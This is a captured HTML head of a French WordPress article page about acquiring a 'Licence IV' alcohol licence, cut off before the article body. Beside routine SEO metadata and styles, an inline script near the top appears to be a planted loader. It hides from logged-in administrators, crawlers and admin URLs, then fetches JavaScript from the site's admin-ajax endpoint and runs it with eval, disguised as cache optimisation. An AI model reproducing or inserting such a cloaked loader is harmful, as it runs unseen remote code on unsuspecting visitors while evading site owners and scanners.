

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/
body_size: 24453
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://mesacquisitions.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://mesacquisitions.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>var et_site_url='https://mesacquisitions.com';var et_post_id='14602';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions ! - Mes Acquisitions</title>
	<link rel="canonical" href="https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions ! - Mes Acquisitions" />
	<meta property="og:description" content="🧏♀️En France,&nbsp;la vente d’alcool n’est pas libre, elle est soumise à une autorisation qui prendra la forme d’une licence.&nbsp; Différents types de licence existent, dont l’échelon (le niveau de la licence, en clair, donnant plus ou moins de pouvoir de vente), dépend de la nature du produit vendu.&nbsp; L’objectif étant bien évidemment de protéger le [&hellip;]" />
	<meta property="og:url" content="https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/" />
	<meta property="og:site_name" content="Mes Acquisitions" />
	<meta property="article:published_time" content="2022-12-15T00:11:27+00:00" />
	<meta property="article:modified_time" content="2022-12-15T17:31:44+00:00" />
	<meta property="og:image" content="https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MesAcquisitions" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="MesAcquisitions" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#article","isPartOf":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/"},"author":{"name":"MesAcquisitions","@id":"https://mesacquisitions.com/#/schema/person/6ec7d7e00658c971a2adc198ef864774"},"headline":"Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions !","datePublished":"2022-12-15T00:11:27+00:00","dateModified":"2022-12-15T17:31:44+00:00","mainEntityOfPage":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/"},"wordCount":1156,"publisher":{"@id":"https://mesacquisitions.com/#organization"},"image":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#primaryimage"},"thumbnailUrl":"https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU.jpeg","articleSection":["MesAcquisitions"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/","url":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/","name":"Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions ! - Mes Acquisitions","isPartOf":{"@id":"https://mesacquisitions.com/#website"},"primaryImageOfPage":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#primaryimage"},"image":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#primaryimage"},"thumbnailUrl":"https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU.jpeg","datePublished":"2022-12-15T00:11:27+00:00","dateModified":"2022-12-15T17:31:44+00:00","breadcrumb":{"@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#primaryimage","url":"https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU.jpeg","contentUrl":"https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU.jpeg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mesacquisitions.com/"},{"@type":"ListItem","position":2,"name":"Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions !"}]},{"@type":"WebSite","@id":"https://mesacquisitions.com/#website","url":"https://mesacquisitions.com/","name":"Mes Acquisitions","description":"Acheter des actifs et des entreprises autrement","publisher":{"@id":"https://mesacquisitions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesacquisitions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mesacquisitions.com/#organization","name":"Mes Acquisitions","url":"https://mesacquisitions.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mesacquisitions.com/#/schema/logo/image/","url":"https://mesacquisitions.com/wp-content/uploads/2023/01/modele_de_lettre_dintention.jpeg","contentUrl":"https://mesacquisitions.com/wp-content/uploads/2023/01/modele_de_lettre_dintention.jpeg","width":669,"height":350,"caption":"Mes Acquisitions"},"image":{"@id":"https://mesacquisitions.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mesacquisitions.com/#/schema/person/6ec7d7e00658c971a2adc198ef864774","name":"MesAcquisitions","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mesacquisitions.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f93e5f9db91a4fd79cbbc0f6c5004b80256a328f886c2431ad3ef956c24f9452?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f93e5f9db91a4fd79cbbc0f6c5004b80256a328f886c2431ad3ef956c24f9452?s=96&d=mm&r=g","caption":"MesAcquisitions"},"sameAs":["https://mesacquisitions.com"],"url":"https://mesacquisitions.com/author/mesacquimuuum/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.3.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mes Acquisitions &raquo; Flux" href="https://mesacquisitions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mes Acquisitions &raquo; Flux des commentaires" href="https://mesacquisitions.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mesacquisitions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesacquisitions.com%2Flicence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mesacquisitions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesacquisitions.com%2Flicence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions%2F&#038;format=xml" />
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://mesacquisitions.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--gilroy-extabold: gilroy-extabold;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-gilroy-extabold-font-family{font-family: var(--wp--preset--font-family--gilroy-extabold) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://mesacquisitions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://mesacquisitions.com/wp-content/plugins/dg-divi-carousel//styles/light-box-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://mesacquisitions.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://mesacquisitions.com/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://mesacquisitions.com/wp-content/uploads/useanyfont/uaf.css?ver=1764315049' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://mesacquisitions.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://mesacquisitions.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://mesacquisitions.com/wp-content/themes/Divi/style.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://mesacquisitions.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-next-texts-styles-css' href='https://mesacquisitions.com/wp-content/plugins/divi-next-texts/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wow-min-css-css' href='https://mesacquisitions.com/wp-content/plugins/divi-next-texts/includes/../styles/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mesacquisitions.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mesacquisitions.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
